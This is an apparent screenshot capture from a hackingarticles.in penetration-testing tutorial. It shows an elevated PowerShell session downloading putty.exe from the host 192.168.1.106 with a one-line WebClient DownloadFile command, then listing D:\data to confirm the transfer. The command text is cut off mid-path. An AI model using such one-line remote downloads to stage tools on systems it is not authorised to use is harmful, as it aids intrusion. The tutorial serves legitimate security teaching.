 PS C:\WINDOWS\system32> (new-object System.Net.WebClient).DownloadFile('http://192.168.1.106/putt
\data\putty.exe')
www.hackingarticles.in
PS C:\WINDOWS\system32> cd d:
PS D:\> cd data
PS D:\data> dir
Directory: D:\data
www.hackingarticles.in
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/12/2018 11:43 PM 774200 putty.exe